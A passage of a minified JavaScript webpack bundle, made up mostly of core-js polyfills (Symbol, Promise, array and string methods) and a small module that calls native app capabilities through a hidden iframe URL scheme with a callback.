V(this).description}}),a||A(Y,"propertyIsEnumerable",ct,{unsafe:!0}))),r({global:!0,wrap:!0,forced:!c,sham:!c},{Symbol:W}),F(O(nt),(function(t){R(t)})),r({target:"Symbol",stat:!0,forced:!c},{for:function(t){var n=b(t);if(f(Q,n))return Q[n];var e=W(n);return Q[n]=e,tt[e]=n,e},keyFor:function(t){if(!v(t))throw TypeError(t+" is not a symbol");if(f(tt,t))return tt[t]},useSetter:function(){rt=!0},useSimple:function(){rt=!1}}),r({target:"Object",stat:!0,forced:!c,sham:!u},{create:function(t,n){return void 0===n?P(t):ut(P(t),n)},defineProperty:at,defineProperties:ut,getOwnPropertyDescriptor:st}),r({target:"Object",stat:!0,forced:!c},{getOwnPropertyNames:ft,getOwnPropertySymbols:lt}),r({target:"Object",stat:!0,forced:s((function(){T.f(1)}))},{getOwnPropertySymbols:function(t){return T.f(y(t))}}),X)&&r({target:"JSON",stat:!0,forced:!c||s((function(){var t=W();return"[null]"!=X([t])||"{}"!=X({a:t})||"{}"!=X(Object(t))}))},{stringify:function(t,n,e){for(var r,o=[t],i=1;arguments.length>i;)o.push(arguments[i++]);if(r=n,(d(n)||void 0!==t)&&!v(t))return l(n)||(n=function(t,n){if(p(r)&&(n=r.call(this,t,n)),!v(n))return n}),o[1]=n,X.apply(null,o)}});if(!W.prototype[G]){var pt=W.prototype.valueOf;A(W.prototype,G,(function(){return pt.apply(this,arguments)}))}D(W,"Symbol"),j[H]=!0},function(t,n,e){e(6)("iterator")},function(t,n){t.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},function(t,n,e){var r=e(202);t.exports=r},function(t,n,e){var r=e(204);t.exports=r},function(t,n,e){var r=e(20),o=e(89),i=e(90),a=e(16);t.exports=r("Reflect","ownKeys")||function(t){var n=o.f(a(t)),e=i.f;return e?n.concat(e(t)):n}},function(t,n,e){var r=e(218);t.exports=r},function(t,n,e){var r=e(228);t.exports=r},function(t,n){t.exports=function(t,n){(null==n||n>t.length)&&(n=t.length);for(var e=0,r=new Array(n);e<n;e++)r[e]=t[e];return r},t.exports.default=t.exports,t.exports.__esModule=!0},function(t,n,e){t.exports=e(252)},function(t,n,e){var r=e(16),o=e(78);t.exports=function(t,n,e){var i,a;r(t);try{if(!(i=o(t,"return"))){if("throw"===n)throw e;return e}i=i.call(t)}catch(t){a=!0,i=t}if("throw"===n)throw e;if(a)throw i;return r(i),e}},function(t,n,e){var r=e(5),o=e(33),i=r("iterator"),a=Array.prototype;t.exports=function(t){return void 0!==t&&(o.Array===t||a[i]===t)}},function(t,n,e){var r=e(29),o=e(16),i=e(63);t.exports=function(t,n){var e=arguments.length<2?i(t):n;if(r(e))return o(e.call(t));throw TypeError(String(t)+" is not iterable")}},function(t,n,e){var r=e(5)("iterator"),o=!1;try{var i=0,a={next:function(){return{done:!!i++}},return:function(){o=!0}};a[r]=function(){return this},Array.from(a,(function(){throw 2}))}catch(t){}t.exports=function(t,n){if(!n&&!o)return!1;var e=!1;try{var i={};i[r]=function(){return{next:function(){return{done:e=!0}}}},t(i)}catch(t){}return e}},function(t,n,e){t.exports=e(268)},function(t,n,e){var r=e(4);t.exports=r.Promise},function(t,n,e){var r=e(16),o=e(281),i=e(5)("species");t.exports=function(t,n){var e,a=r(t).constructor;return void 0===a||null==(e=r(a)[i])?n:o(e)}},function(t,n,e){var r,o,i,a,u=e(4),c=e(7),s=e(8),f=e(46),l=e(106),p=e(75),d=e(132),v=e(92),h=u.setImmediate,y=u.clearImmediate,g=u.process,m=u.MessageChannel,b=u.Dispatch,x=0,P={};try{r=u.location}catch(t){}var O=function(t){if(P.hasOwnProperty(t)){var n=P[t];delete P[t],n()}},w=function(t){return function(){O(t)}},E=function(t){O(t.data)},T=function(t){u.postMessage(String(t),r.protocol+"//"+r.host)};h&&y||(h=function(t){for(var n=[],e=arguments.length,r=1;e>r;)n.push(arguments[r++]);return P[++x]=function(){(c(t)?t:Function(t)).apply(void 0,n)},o(x),x},y=function(t){delete P[t]},v?o=function(t){g.nextTick(w(t))}:b&&b.now?o=function(t){b.now(w(t))}:m&&!d?(a=(i=new m).port2,i.port1.onmessage=E,o=f(a.postMessage,a,1)):u.addEventListener&&c(u.postMessage)&&!u.importScripts&&r&&"file:"!==r.protocol&&!s(T)?(o=T,u.addEventListener("message",E,!1)):o="onreadystatechange"in p("script")?function(t){l.appendChild(p("script")).onreadystatechange=function(){l.removeChild(this),O(t)}}:function(t){setTimeout(w(t),0)}),t.exports={set:h,clear:y}},function(t,n,e){var r=e(45);t.exports=/(?:ipad|iphone|ipod).*applewebkit/i.test(r)},function(t,n,e){var r=e(16),o=e(14),i=e(65);t.exports=function(t,n){if(r(t),o(n)&&n.constructor===t)return n;var e=i.f(t);return(0,e.resolve)(n),e.promise}},function(t,n,e){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var r,o=e(292),i=e(293),a=(r=e(294))&&r.__esModule?r:{default:r};function u(t,n){for(var e=0;e<n.length;e++){var r=n[e];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var c=function(t){return"JMY_CAPABILITIES_CALLBACK_".concat(t)},s=function(){function t(n){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};!function(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")}(this,t);var o={duration:2e3,withCb:!0,platform:(0,i.getMobileOperatingSystem)(),useCache:!1,dynamicPath:""};this.opts=Object.assign(o,r),this.params=e,this.schemaName=n,this.isLoading=!1,this.cbName=c(n)}var n,e,r;return n=t,(e=[{key:"generalSchema",value:function(){var t=(a.default[this.opts.platform]||a.default.default)[this.schemaName]||"",n=this.getParams(),e=Object.keys(n).map((function(t){return"".concat(t,"=").concat(n[t])})).join("&"),r=this.opts.dynamicPath,o=void 0===r?"":r;return"".concat(t).concat(o,"?").concat(e)}},{key:"getParams",value:function(){return this.opts.withCb?Object.assign({},this.params,{callback:this.cbName}):Object.assign({},this.params)}},{key:"execute",value:function(){var t=this;return this.isLoading=!0,this.response=new Promise((function(n,e){var r=document.createElement("iframe"),i=t.generalSchema(),a=setTimeout((function(){t.isLoading=!1,r&&r.parentNode===document.body&&document.body.removeChild(r),n(o.timeOutError)}),t.opts.duration);window[t.cbName]=function(e){clearTimeout(a),t.isLoading=!1,r&&r.parentNode===document.body&&document.body.removeChild(r);try{n(JSON.parse(e))}catch(t){n(e)}},r.style.display="none",r.src=i,(document.body||document.getElementsByTagName("body")[0]).appendChild(r)})),this.response}}])&&u(n.prototype,e),r&&u(n,r),t}(),f=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(window[t]&&window[t].isLoading&&e.useCache)return window[t].response;var r=new s(t,n,e);return e.useCache&&(window[t]=r),r.execute()};n.default=f},function(t,n,e){var r=e(244),o=e(247),i=e(258),a=e(265);t.exports=function(t){return r(t)||o(t)||i(t)||a()},t.exports.default=t.exports,t.exports.__esModule=!0},function(t,n,e){var r=e(266),o=e(128),i=e(269);t.exports=function(t,n){if(null==t)return{};var e,a,u=i(t,n);if(r){var c=r(t);for(a=0;a<c.length;a++)e=c[a],o(n).call(n,e)>=0||Object.prototype.propertyIsEnumerable.call(t,e)&&(u[e]=t[e])}return u},t.exports.default=t.exports,t.exports.__esModule=!0},function(t,n,e){t.exports=e(297)},function(t,n,e){e(43);var r=e(150),o=e(37),i=Array.prototype,a={DOMTokenList:!0,NodeList:!0};t.exports=function(t){var n=t.forEach;return t===i||t instanceof Array&&n===i.forEach||a.hasOwnProperty(o(t))?r:n}},function(t,n,e){var r=e(4),o=e(7),i=e(73),a=r.WeakMap;t.exports=o(a)&&/native code/.test(i(a))},function(t,n){var e;e=function(){return this}();try{e=e||new Function("return this")()}catch(t){"object"==typeof window&&(e=window)}t.exports=e},function(t,n,e){var r=e(4);t.exports=function(t,n){try{Object.defineProperty(r,t,{value:n,configurable:!0,writable:!0})}catch(e){r[t]=n}return n}},function(t,n,e){var r=e(14),o=e(76),i=e(78),a=e(143),u=e(5)("toPrimitive");t.exports=function(t,n){if(!r(t)||o(t))return t;var e,c=i(t,u);if(c){if(void 0===n&&(n="default"),e=c.call(t,n),!r(e)||o(e))return e;throw TypeError("Can't convert object to primitive value")}return void 0===n&&(n="number"),a(t,n)}},function(t,n,e){var r=e(7),o=e(14);t.exports=function(t,n){var e,i;if("string"===n&&r(e=t.toString)&&!o(i=e.call(t)))return i;if(r(e=t.valueOf)&&!o(i=e.call(t)))return i;if("string"!==n&&r(e=t.toString)&&!o(i=e.call(t)))return i;throw TypeError("Can't convert object to primitive value")}},function(t,n,e){var r=e(15),o=e(21),i=Function.prototype,a=r&&Object.getOwnPropertyDescriptor,u=o(i,"name"),c=u&&"something"===function(){}.name,s=u&&(!r||r&&a(i,"name").configurable);t.exports={EXISTS:u,PROPER:c,CONFIGURABLE:s}},function(t,n,e){"use strict";var r=e(101).IteratorPrototype,o=e(56),i=e(34),a=e(47),u=e(33),c=function(){return this};t.exports=function(t,n,e){var s=n+" Iterator";return t.prototype=o(r,{next:i(1,e)}),a(t,s,!1,!0),u[s]=c,t}},function(t,n,e){var r=e(8);t.exports=!r((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},function(t,n,e){"use strict";var r=e(86),o=e(37);t.exports=r?{}.toString:function(){return"[object "+o(this)+"]"}},function(t,n,e){var r=e(7);t.exports=function(t){if("object"==typeof t||r(t))return t;throw TypeError("Can't set "+String(t)+" as a prototype")}},function(t,n){t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},function(t,n,e){var r=e(151);t.exports=r},function(t,n,e){e(152);var r=e(22);t.exports=r("Array").forEach},function(t,n,e){"use strict";var r=e(2),o=e(153);r({target:"Array",proto:!0,forced:[].forEach!=o},{forEach:o})},function(t,n,e){"use strict";var r=e(58).forEach,o=e(108)("forEach");t.exports=o?[].forEach:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}},function(t,n,e){var r=e(38),o=e(59),i=e(14),a=e(5)("species");t.exports=function(t){var n;return r(t)&&(n=t.constructor,o(n)&&(n===Array||r(n.prototype))?n=void 0:i(n)&&null===(n=n[a])&&(n=void 0)),void 0===n?Array:n}},function(t,n,e){var r=e(156),o=Array.prototype;t.exports=function(t){var n=t.indexOf;return t===o||t instanceof Array&&n===o.indexOf?r:n}},function(t,n,e){e(157);var r=e(22);t.exports=r("Array").indexOf},function(t,n,e){"use strict";var r=e(2),o=e(82).indexOf,i=e(108),a=[].indexOf,u=!!a&&1/[1].indexOf(1,-0)<0,c=i("indexOf");r({target:"Array",proto:!0,forced:u||!c},{indexOf:function(t){return u?a.apply(this,arguments)||0:o(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,n,e){var r=e(159);t.exports=r},function(t,n,e){var r=e(160),o=e(162),i=Array.prototype,a=String.prototype;t.exports=function(t){var n=t.includes;return t===i||t instanceof Array&&n===i.includes?r:"string"==typeof t||t===a||t instanceof String&&n===a.includes?o:n}},function(t,n,e){e(161);var r=e(22);t.exports=r("Array").includes},function(t,n,e){"use strict";var r=e(2),o=e(82).includes,i=e(95);r({target:"Array",proto:!0},{includes:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),i("includes")},function(t,n,e){e(163);var r=e(22);t.exports=r("String").includes},function(t,n,e){"use strict";var r=e(2),o=e(110),i=e(32),a=e(28);r({target:"String",proto:!0,forced:!e(111)("includes")},{includes:function(t){return!!~a(i(this)).indexOf(a(o(t)),arguments.length>1?arguments[1]:void 0)}})},function(t,n,e){var r=e(14),o=e(44),i=e(5)("match");t.exports=function(t){var n;return r(t)&&(void 0!==(n=t[i])?!!n:"RegExp"==o(t))}},function(t,n,e){var r=e(166);e(185),e(186),e(187),e(188),e(189),e(190),e(191),t.exports=r},function(t,n,e){var r=e(167);e(43),t.exports=r},function(t,n,e){e(113),e(88),e(114),e(169),e(170),e(171),e(172),e(115),e(173),e(174),e(175),e(176),e(177),e(178),e(179),e(180),e(181),e(182),e(183),e(184);var r=e(9);t.exports=r.Symbol},function(t,n,e){var r=e(23),o=e(89).f,i={}.toString,a="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return a&&"[object Window]"==i.call(t)?function(t){try{return o(t)}catch(t){return a.slice()}}(t):o(r(t))}},function(t,n,e){e(6)("asyncIterator")},function(t,n){},function(t,n,e){e(6)("hasInstance")},function(t,n,e){e(6)("isConcatSpreadable")},function(t,n,e){e(6)("match")},function(t,n,e){e(6)("matchAll")},function(t,n,e){e(6)("replace")},function(t,n,e){e(6)("search")},function(t,n,e){e(6)("species")},function(t,n,e){e(6)("split")},function(t,n,e){e(6)("toPrimitive")},function(t,n,e){e(6)("toStringTag")},function(t,n,e){e(6)("unscopables")},function(t,n,e){var r=e(4);e(47)(r.JSON,"JSON",!0)},function(t,n){},function(t,n){},function(t,n,e){e(6)("asyncDispose")},function(t,n,e){e(6)("dispose")},function(t,n,e){e(6)("matcher")},function(t,n,e){e(6)("metadata")},function(t,n,e){e(6)("observable")},function(t,n,e){e(6)("patternMatch")},function(t,n,e){e(6)("replaceAll")},function(t,n,e){t.exports=e(193)},function(t,n,e){var r=e(194);t.exports=r},function(t,n,e){var r=e(195);e(43),t.exports=r},function(t,n,e){e(50),e(88),e(62),e(115);var r=e(91);t.exports=r.f("iterator")},function(t,n,e){var r=e(83),o=e(28),i=e(32),a=function(t){return function(n,e){var a,u,c=o(i(n)),s=r(e),f=c.length;return s<0||s>=f?t?"":void 0:(a=c.charCodeAt(s))<55296||a>56319||s+1===f||(u=c.charCodeAt(s+1))<56320||u>57343?t?c.charAt(s):a:t?c.slice(s,s+2):u-56320+(a-55296<<10)+65536}};t.exports={codeAt:a(!1),charAt:a(!0)}},function(t,n,e){var r=e(198);t.exports=r},function(t,n,e){e(199);var r=e(9);t.exports=r.parseInt},function(t,n,e){var r=e(2),o=e(200);r({global:!0,forced:parseInt!=o},{parseInt:o})},function(t,n,e){var r=e(4),o=e(8),i=e(28),a=e(201).trim,u=e(116),c=r.parseInt,s=r.Symbol,f=s&&s.iterator,l=/^[+-]?0x/i,p=8!==c(u+"08")||22!==c(u+"0x16")||f&&!o((function(){c(Object(f))}));t.exports=p?function(t,n){var e=a(i(t));return c(e,n>>>0||(l.test(e)?16:10))}:c},function(t,n,e){var r=e(32),o=e(28),i="["+e(116)+"]",a=RegExp("^"+i+i+"*"),u=RegExp(i+i+"*$"),c=function(t){return function(n){var e=o(r(n));return 1&t&&(e=e.replace(a,"")),2&t&&(e=e.replace(u,"")),e}};t.exports={start:c(1),end:c(2),trim:c(3)}},function(t,n,e){e(203);var r=e(9);t.exports=r.Object.keys},function(t,n,e){var r=e(2),o=e(27),i=e(57);r({target:"Object",stat:!0,forced:e(8)((function(){i(1)}))},{keys:function(t){return i(o(t))}})},function(t,n,e){e(114);var r=e(9);t.exports=r.Object.getOwnPropertySymbols},function(t,n,e){var r=e(206);t.exports=r},function(t,n,e){var r=e(207),o=Array.prototype;t.exports=function(t){var n=t.filter;return t===o||t instanceof Array&&n===o.filter?r:n}},function(t,n,e){e(208);var r=e(22);t.exports=r("Array").filter},function(t,n,e){"use strict";var r=e(2),o=e(58).filter;r({target:"Array",proto:!0,forced:!e(61)("filter")},{filter:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,n,e){var r=e(210);t.exports=r},function(t,n,e){e(211);var r=e(9).Object,o=t.exports=function(t,n){return r.getOwnPropertyDescriptor(t,n)};r.getOwnPropertyDescriptor.sham&&(o.sham=!0)},function(t,n,e){var r=e(2),o=e(8),i=e(23),a=e(31).f,u=e(15),c=o((function(){a(1)}));r({target:"Object",stat:!0,forced:!u||c,sham:!u},{getOwnPropertyDescriptor:function(t,n){return a(i(t),n)}})},function(t,n,e){var r=e(213);t.exports=r},function(t,n,e){e(214);var r=e(9);t.exports=r.Object.getOwnPropertyDescriptors},function(t,n,e){var r=e(2),o=e(15),i=e(119),a=e(23),u=e(31),c=e(60);r({target:"Object",stat:!0,sham:!o},{getOwnPropertyDescriptors:function(t){for(var n,e,r=a(t),o=u.f,s=i(r),f={},l=0;s.length>l;)void 0!==(e=o(r,n=s[l++]))&&c(f,n,e);return f}})},function(t,n,e){var r=e(216);t.exports=r},function(t,n,e){e(217);var r=e(9).Object,o=t.exports=function(t,n){return r.defineProperties(t,n)};r.defineProperties.sham&&(o.sham=!0)},function(t,n,e){var r=e(2),o=e(15);r({target:"Object",stat:!0,forced:!o,sham:!o},{defineProperties:e(102)})},function(t,n,e){e(219);var r=e(9).Object,o=t.exports=function(t,n,e){return r.defineProperty(t,n,e)};r.defineProperty.sham&&(o.sham=!0)},function(t,n,e){var r=e(2),o=e(15);r({target:"Object",stat:!0,forced:!o,sham:!o},{defineProperty:e(24).f})},function(t,n,e){t.exports=e(221)},function(t,n,e){var r=e(120);t.exports=r},function(t,n,e){var r=e(223);t.exports=r},function(t,n,e){var r=e(224),o=String.prototype;t.exports=function(t){var n=t.endsWith;return"string"==typeof t||t===o||t instanceof String&&n===o.endsWith?r:n}},function(t,n,e){e(225);var r=e(22);t.exports=r("String").endsWith},function(t,n,e){"use strict";var r,o=e(2),i=e(31).f,a=e(105),u=e(28),c=e(110),s=e(32),f=e(111),l=e(30),p="".endsWith,d=Math.min,v=f("endsWith");o({target:"String",proto:!0,forced:!!(l||v||(r=i(String.prototype,"endsWith"),!r||r.writable))&&!v},{endsWith:function(t){var n=u(s(this));c(t);var e=arguments.length>1?arguments[1]:void 0,r=n.length,o=void 0===e?r:d(a(e),r),i=u(t);return p?p.call(n,i,o):n.slice(o-i.length,o)===i}})},function(t,n,e){e(227);var r=e(9);t.exports=r.setTimeout},function(t,n,e){var r=e(2),o=e(4),i=e(7),a=e(45),u=[].slice,c=function(t){return function(n,e){var r=arguments.length>2,o=r?u.call(arguments,2):void 0;return t(r?function(){(i(n)?n:Function(n)).apply(this,o)}:n,e)}};r({global:!0,bind:!0,forced:/MSIE .\./.test(a)},{setTimeout:c(o.setTimeout),setInterval:c(o.setInterval)})},function(t,n,e){e(229);var r=e(9);t.exports=r.Array.isArray},function(t,n,e){e(2)({target:"Array",stat:!0},{isArray:e(38)})},function(t,n,e){var r=e(231);t.exports=r},function(t,n,e){e(232);var r=e(9);r.JSON||(r.JSON={stringify:JSON.stringify}),t.exports=function(t,n,e){return r.JSON.stringify.apply(null,arguments)}},function(t,n,e){var r=e(2),o=e(20),i=e(8),a=o("JSON","stringify"),u=/[\uD800-\uDFFF]/g,c=/^[\uD800-\uDBFF]$/,s=/^[\uDC00-\uDFFF]$/,f=function(t,n,e){var r=e.charAt(n-1),o=e.charAt(n+1);return c.test(t)&&!s.test(o)||s.test(t)&&!c.test(r)?"\\u"+t.charCodeAt(0).toString(16):t},l=i((function(){return'"\\udf06\\ud834"'!==a("\udf06\ud834")||'"\\udead"'!==a("\udead")}));a&&r({target:"JSON",stat:!0,forced:l},{stringify:function(t,n,e){var r=a.apply(null,arguments);return"string"==typeof r?r.replace(u,f):r}})},function(t,n,e){var r=e(234);t.exports=r},function(t,n,e){var r=e(235),o=Array.prototype;t.exports=function(t){var n=t.map;return t===o||t instanceof Array&&n===o.map?r:n}},function(t,n,e){e(236);var r=e(22);t.exports=r("Array").map},function(t,n,e){"use strict";var r=e(2),o=e(58).map;r({target:"Array",proto:!0,forced:!e(61)("map")},{map:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,n,e){var r=e(238);t.exports=r},function(t,n,e){e(239);var r=e(9);t.exports=r.Object.assign},function(t,n,e){var r=e(2),o=e(240);r({target:"Object",stat:!0,forced:Object.assign!==o},{assign:o})},function(t,n,e){"use strict";var r=e(15),o=e(8),i=e(57),a=e(90),u=e(81),c=e(27),s=e(72),f=Object.assign,l=Object.defineProperty;t.exports=!f||o((function(){if(r&&1!==f({b:1},f(l({},"a",{enumerable:!0,get:function(){l(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var t={},n={},e=Symbol();return t[e]=7,"abcdefghijklmnopqrst".split("").forEach((function(t){n[t]=t})),7!=f({},t)[e]||"abcdefghijklmnopqrst"!=i(f({},n)).join("")}))?function(t,n){for(var e=c(t),o=arguments.length,f=1,l=a.f,p=u.f;o>f;)for(var d,v=s(arguments[f++]),h=l?i(v).concat(l(v)):i(v),y=h.length,g=0;y>g;)d=h[g++],r&&!p.call(v,d)||(e[d]=v[d]);return e}:f},function(t,n,e){var r=e(242);t.exports=r},function(t,n,e){var r=e(243),o=Array.prototype;t.exports=function(t){var n=t.concat;return t===o||t instanceof Array&&n===o.concat?r:n}},function(t,n,e){e(113);var r=e(22);t.exports=r("Array").concat},function(t,n,e){var r=e(245),o=e(122);t.exports=function(t){if(r(t))return o(t)},t.exports.default=t.exports,t.exports.__esModule=!0},function(t,n,e){t.exports=e(246)},function(t,n,e){var r=e(121);t.exports=r},function(t,n,e){var r=e(112),o=e(248),i=e(123);t.exports=function(t){if(void 0!==r&&null!=o(t)||null!=t["@@iterator"])return i(t)},t.exports.default=t.exports,t.exports.__esModule=!0},function(t,n,e){t.exports=e(249)},function(t,n,e){var r=e(250);t.exports=r},function(t,n,e){var r=e(251);e(43),t.exports=r},function(t,n,e){e(50),e(62);var r=e(63);t.exports=r},function(t,n,e){var r=e(253);t.exports=r},function(t,n,e){var r=e(254);t.exports=r},function(t,n,e){e(62),e(255);var r=e(9);t.exports=r.Array.from},function(t,n,e){var r=e(2),o=e(256);r({target:"Array",stat:!0,forced:!e(127)((function(t){Array.from(t)}))},{from:o})},function(t,n,e){"use strict";var r=e(46),o=e(27),i=e(257),a=e(125),u=e(59),c=e(35),s=e(60),f=e(126),l=e(63);t.exports=function(t){var n=o(t),e=u(this),p=arguments.length,d=p>1?arguments[1]:void 0,v=void 0!==d;v&&(d=r(d,p>2?arguments[2]:void 0,2));var h,y,g,m,b,x,P=l(n),O=0;if(!P||this==Array&&a(P))for(h=c(n),y=e?new this(h):Array(h);h>O;O++)x=v?d(n[O],O):n[O],s(y,O,x);else for(b=(m=f(n,P)).next,y=e?new this:[];!(g=b.call(m)).done;O++)x=v?i(m,d,[g.value,O],!0):g.value,s(y,O,x);return y.length=O,y}},function(t,n,e){var r=e(16),o=e(124);t.exports=function(t,n,e,i){try{return i?n(r(e)[0],e[1]):n(e)}catch(n){o(t,"throw",n)}}},function(t,n,e){var r=e(259),o=e(123),i=e(122);t.exports=function(t,n){var e;if(t){if("string"==typeof t)return i(t,n);var a=r(e=Object.prototype.toString.call(t)).call(e,8,-1);return"Object"===a&&t.constructor&&(a=t.constructor.name),"Map"===a||"Set"===a?o(t):"Arguments"===a||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(a)?i(t,n):void 0}},t.exports.default=t.exports,t.exports.__esModule=!0},function(t,n,e){t.exports=e(260)},function(t,n,e){var r=e(261);t.exports=r},function(t,n,e){var r=e(262);t.exports=r},function(t,n,e){var r=e(263),o=Array.prototype;t.exports=function(t){var n=t.slice;return t===o||t instanceof Array&&n===o.slice?r:n}},function(t,n,e){e(264);var r=e(22);t.exports=r("Array").slice},function(t,n,e){"use strict";var r=e(2),o=e(38),i=e(59),a=e(14),u=e(104),c=e(35),s=e(23),f=e(60),l=e(5),p=e(61)("slice"),d=l("species"),v=[].slice,h=Math.max;r({target:"Array",proto:!0,forced:!p},{slice:function(t,n){var e,r,l,p=s(this),y=c(p),g=u(t,y),m=u(void 0===n?y:n,y);if(o(p)&&(e=p.constructor,i(e)&&(e===Array||o(e.prototype))?e=void 0:a(e)&&null===(e=e[d])&&(e=void 0),e===Array||void 0===e))return v.call(p,g,m);for(r=new(void 0===e?Array:e)(h(m-g,0)),l=0;g<m;g++,l++)g in p&&f(r,l,p[g]);return r.length=l,r}})},function(t,n){t.exports=function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},t.exports.default=t.exports,t.exports.__esModule=!0},function(t,n,e){t.exports=e(267)},function(t,n,e){var r=e(118);t.exports=r},function(t,n,e){var r=e(109);t.exports=r},function(t,n,e){var r=e(270),o=e(128);t.exports=function(t,n){if(null==t)return{};var e,i,a={},u=r(t);for(i=0;i<u.length;i++)e=u[i],o(n).call(n,e)>=0||(a[e]=t[e]);return a},t.exports.default=t.exports,t.exports.__esModule=!0},function(t,n,e){t.exports=e(271)},function(t,n,e){var r=e(117);t.exports=r},function(t,n,e){var r=e(273);e(43),t.exports=r},function(t,n,e){e(274),e(50),e(88),e(277),e(287),e(288),e(289),e(62);var r=e(9);t.exports=r.Promise},function(t,n,e){"use strict";var r=e(2),o=e(85),i=e(87),a=e(275),u=e(56),c=e(26),s=e(34),f=e(276),l=e(64),p=e(28),d=function(t,n){var e=this,r=arguments.length>2?arguments[2]:void 0;if(!(e instanceof d))return new d(t,n,r);i&&(e=i(new Error(void 0),o(e))),void 0!==n&&c(e,"message",p(n)),f(e,r);var a=[];return l(t,a.push,{that:a}),c(e,"errors",a),e};i?i(d,Error):a(d,Error),d.prototype=u(Error.prototype,{constructor:s(1,d),message:s(1,""),name:s(1,"AggregateError")}),r({global:!0},{AggregateError:d})},function(t,n,e){var r=e(21),o=e(119),i=e(31),a=e(24);t.exports=function(t,n){for(var e=o(n),u=a.f,c=i.f,s=0;s<e.length;s++){var f=e[s];r(t,f)||u(t,f,c(n,f))}}},function(t,n,e){var r=e(14),o=e(26);t.exports=function(t,n){r(n)&&"cause"in n&&o(t,"cause",n.cause)}},function(t,n,e){"use strict";var r,o,i,a,u=e(2),c=e(30),s=e(4),f=e(20),l=e(129),p=e(36),d=e(278),v=e(87),h=e(47),y=e(279),g=e(29),m=e(7),b=e(14),x=e(280),P=e(73),O=e(64),w=e(127),E=e(130),T=e(131).set,S=e(282),k=e(133),I=e(285),A=e(65),_=e(93),N=e(51),j=e(100),C=e(5),M=e(286),L=e(92),R=e(53),D=C("species"),U="Promise",F=N.get,H=N.set,G=N.getterFor(U),B=l&&l.prototype,V=l,Y=B,W=s.TypeError,X=s.document,q=s.process,J=A.f,K=J,z=!!(X&&X.createEvent&&s.dispatchEvent),Z=m(s.PromiseRejectionEvent),$=!1,Q=j(U,(function(){var t=P(V),n=t!==String(V);if(!n&&66===R)return!0;if(c&&!Y.finally)return!0;if(R>=51&&/native code/.test(t))return!1;var e=new V((function(t){t(1)})),r=function(t){t((function(){}),(function(){}))};return(e.constructor={})[D]=r,!($=e.then((function(){}))instanceof r)||!n&&M&&!Z})),tt=Q||!w((function(t){V.all(t).catch((function(){}))})),nt=function(t){var n;return!(!b(t)||!m(n=t.then))&&n},et=function(t,n){if(!t.notified){t.notified=!0;var e=t.reactions;S((function(){for(var r=t.value,o=1==t.state,i=0;e.length>i;){var a,u,c,s=e[i++],f=o?s.ok:s.fail,l=s.resolve,p=s.reject,d=s.domain;try{f?(o||(2===t.rejection&&at(t),t.rejection=1),!0===f?a=r:(d&&d.enter(),a=f(r),d&&(d.exit(),c=!0)),a===s.promise?p(W("Promise-chain cycle")):(u=nt(a))?u.call(a,l,p):l(a)):p(r)}catch(t){d&&!c&&d.exit(),p(t)}}t.reactions=[],t.notified=!1,n&&!t.rejection&&ot(t)}))}},rt=function(t,n,e){var r,o;z?((r=X.createEvent("Event")).promise=n,r.reason=e,r.initEvent(t,!1,!0),s.dispatchEvent(r)):r={promise:n,reason:e},!Z&&(o=s["on"+t])?o(r):"unhandledrejection"===t&&I("Unhandled promise rejection",e)},ot=function(t){T.call(s,(function(){var n,e=t.facade,r=t.value;if(it(t)&&(n=_((function(){L?q.emit("unhandledRejection",r,e):rt("unhandledrejection",e,r)})),t.rejection=L||it(t)?2:1,n.error))throw n.value}))},it=function(t){return 1!==t.rejection&&!t.parent},at=function(t){T.call(s,(function(){var n=t.facade;L?q.emit("rejectionHandled",n):rt("rejectionhandled",n,t.value)}))},ut=function(t,n,e){return function(r){t(n,r,e)}},ct=function(t,n,e){t.done||(t.done=!0,e&&(t=e),t.value=n,t.state=2,et(t,!0))},st=function(t,n,e){if(!t.done){t.done=!0,e&&(t=e);try{if(t.facade===n)throw W("Promise can't be resolved itself");var r=nt(n);r?S((function(){var e={done:!1};try{r.call(n,ut(st,e,t),ut(ct,e,t))}catch(n){ct(e,n,t)}})):(t.value=n,t.state=1,et(t,!1))}catch(n){ct({done:!1},n,t)}}};if(Q&&(Y=(V=function(t){x(this,V,U),g(t),r.call(this);var n=F(this);try{t(ut(st,n),ut(ct,n))}catch(t){ct(n,t)}}).prototype,(r=function(t){H(this,{type:U,done:!1,notified:!1,parent:!1,reactions:[],rejection:!1,state:0,value:void 0})}).prototype=d(Y,{then:function(t,n){var e=G(this),r=J(E(this,V));return r.ok=!m(t)||t,r.fail=m(n)&&n,r.domain=L?q.domain:void 0,e.parent=!0,e.reactions.push(r),0!=e.state&&et(e,!1),r.promise},catch:function(t){return this.then(void 0,t)}}),o=function(){var t=new 